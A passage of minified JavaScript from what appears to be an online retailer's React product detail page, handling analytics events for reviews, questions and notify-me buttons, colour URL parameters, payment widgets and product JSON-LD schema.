0,reviewData:x,isRecommendedLook:!!n}),[w,C,v,B,x,R,n]),H=(0,s.useCallback)(({formData:e=null,event:t})=>{w.fireNotifyMeEvent({product:J(),event:t,formData:e?{first_name:e?.firstName,email:e.email}:null})},[J,w]),$=(0,s.useCallback)(()=>{w.fireNotifyMeEvent({product:J(),state:D?m.NotifyMeButtonStates.ENABLED:m.NotifyMeButtonStates.DISABLED})},[J,w,D]),Q=(0,s.useCallback)(()=>{w.fireVariantOrColorSelectionChanged(J())},[J,w]),Z=(0,s.useCallback)(()=>{w.setPageData({products:[J()]})},[J,w]);return(0,s.useEffect)(()=>{R&&P&&($(),L&&Q(),Z(),F(!1))},[R,M,L,$,Q,Z,P,F]),(0,s.useEffect)(()=>{function e(e){let t=[{product_style:(0,r.ensureString)(v.style),product_rating:x.rating,product_review_count:x.reviewCount}];e.target instanceof HTMLElement&&e.target.closest('.bv-ask-question-label, .bv-ask-question, [data-bvbutton="ask-a-question"]')?w.fireProductSellingTool({pdp_selling_tool:"pdp: start question",products:t}):e.target instanceof HTMLElement&&e.target.closest('.bv-submission-button-submit, [data-bvsubmit="questionForm"]')?w.fireProductSellingTool({pdp_selling_tool:"pdp: submit question",products:t}):e.target instanceof HTMLElement&&"reviews"===e.target.dataset.bvShow?e.composedPath().find(e=>e instanceof Element&&e.matches('div[role="group"]'))&&w.fireModalOpened({site_modal:"reviews: write review"}):e.target instanceof HTMLElement&&"write-a-review"===e.target.dataset.bvbutton&&w.fireModalOpened({site_modal:"reviews: write review"})}return document.addEventListener("click",e),()=>document.removeEventListener("click",e)},[w,v.style,x.rating,x.reviewCount]),(0,s.useEffect)(()=>{let e=B?.color,t=v.style;if(e&&t){let s=(0,c.getColorQueryParam)(t),a=new URL(document.location.href);a.searchParams.get(s)!==e&&(a.searchParams.set(s,e),window.history.state?window.history.replaceState(null,"",a):j.push(a.toString()))}},[B?.color,v.style]),(0,t.jsx)(a6.PayPalProvider,{children:(0,t.jsxs)("div",{...e?(0,g.cacheDataToProps)(e):{},className:(0,O.default)(p.default.container,aH.variable,aQ.variable),...E,children:[q&&(0,t.jsx)(a3,{productRecommendationsData:T}),!S&&k&&(0,t.jsx)(_.default,{onLoad:function(){window.KlarnaOnsiteService?.push({eventName:"refresh-placements"})}}),(0,t.jsx)(aW,{product:v,onNotifyMeEvent:e=>{e===m.NotifyMeEvents.OPENED&&W.current&&W.current.showModal(),H({event:e})},returnsAndExchangesContent:y}),(0,t.jsxs)("div",{className:p.default["content-wrapper"],children:[(0,t.jsx)(A,{product:v,productRecommendationsData:q?void 0:T,getProductRecs:z,belowTheFoldCmsContent:U,socialContent:b,isGiftCard:S,contentSource:V}),(0,t.jsx)(aX,{}),(0,t.jsx)(d.default,{children:(0,t.jsx)(u.default,{mode:"modal",trackNotifyMeEvent:H,modalRef:W,displayedColor:B,product:v,productRecommendationsData:T,selectedVariant:M?void 0:R})})]})]})})}var a4=e.i(968228),a7=e.i(510007),a8=e.i(793887);function a9({userGeneratedContent:e,cacheData:r,product:d,lookupVariants:u,pageContent:m,socialContent:p,returnsAndExchangesContent:_}){(0,h.useDebugComponent)("ProductDetail");let g=(0,f.useParams)(),x=(0,l.useLocale)(),{isUGCpdpEnabled:b}=(0,i.useSfccFlags)(),{queryAsUrlSearchParams:y}=(0,s.useMemo)(()=>({queryAsUrlSearchParams:(0,tE.extractSearchParamsFromDynamicParameters)(g)}),[g]),{hasHotspots:j,hasFeaturedProducts:C,hasContentCarousel:w}=m||{},I=u?.initialVariant.colorVariation,k=u?.initialVariant,{aggregateRatings:S,reviews:P}=e,N=(0,v.useFormatMessage)(),F=(0,c.getProductJsonLd)({aggregateRatings:S,product:d,locale:x,reviews:P,initialVariant:k,speakableSelectors:["h1[class*='productNameWording']","[class*='productSubHeader']",".bfx-list-price","fieldset[name='color-swatches']","fieldset[class*='SizeSwatchesSection']","[class*='ReturnsExchanges']","[data-testid='accordion-content']","[class*='ProductIntro']","[class*='FeatureBenefitIcons'] [class*='icon-name']","[class*='Accordion']","[class*='ContentSlide'] [class*='slide__details']","[class*='ContentCarouselQuote'] [class*='carousel-items']",".CMTeaser .module__copyarea","[class*='PromoBanner'] [class*='promo-banner-message']"],weight:d.specs?.find(e=>e.includes(N("weight")))?.replace(`${N("weight")}:`,"").trim()||void 0}),M={rating:S?.value??0,reviewCount:S?.count??0},A=a8.default.PDP;return(0,a7.default)({pageType:A,productSku:u?.initialVariant.sku}),(0,a.useAnalyticsSetup)({allowPageView:!0,pageCategory:["product-detail"],page_name:"",page_type:A,site_section:"Product Detail",beforePageView:e=>{let t=`pid${d.style}`;e.setPageData({page_name:`product-detail|${t}`,page_subcategory1:t,products:[e.getDetailedProductData({locale:x,product:d,selectedColor:I,selectedVariant:u?.initialVariant,reviewData:M,isRecommendedLook:!!y?.get("recommendedLook"),lookupVariants:u})],ugc:{state:p&&b&&p.length>3?"loaded":null},hotspots:{state:j?"viewed":null},featured_products:{state:C?"viewed":null},content_carousel:{state:w?"loaded":null},...e.getPdpData({locale:x,product:d,selectedColor:I,selectedVariant:k})})}},[d.style]),(0,s.useEffect)(()=>{setTimeout(()=>{(0,a4.emitLoadingClose)()},100)}),(0,t.jsxs)(t.Fragment,{children:[(0,t.jsx)("script",{id:"ld_json_product","data-testid":"productDetail-schema",type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(F,null,2)}}),(0,t.jsx)(n.default,{children:(0,t.jsx)(o.default,{product:d,lookupVariants:u,routeParams:y,userGeneratedContent:e,pageContent:m,children:(0,t.jsx)(a5,{cacheData:r,recommendedLook:y?.has("recommendedLook")||void 0,product:d,reviewData:M,socialContent:p,returnsAndExchangesContent:_})})})]})}e.s(["ProductDetail",()=>a9],238397)}]);